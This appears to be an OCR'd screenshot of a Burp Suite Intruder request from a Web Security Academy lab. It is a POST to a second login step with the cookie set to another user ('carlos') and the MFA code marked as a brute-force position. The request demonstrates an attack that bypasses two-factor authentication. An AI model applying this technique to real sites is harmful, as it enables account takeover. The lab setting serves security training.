 1 POST /login2 HTTP/2
2 Host: 0adf003c046cdcce816b98ad002f002b.web-security-academy.net
3 Cookie: session=4u2Pfb2ixeRHYdWxb1bAMOBcfCViPwFt; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0adf003c046cdcce816b98ad002f002b.web-security-academy.net
11 Referer: https://0adf003c046cdcce816b98ad002f002b.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 mfa-code=§1169§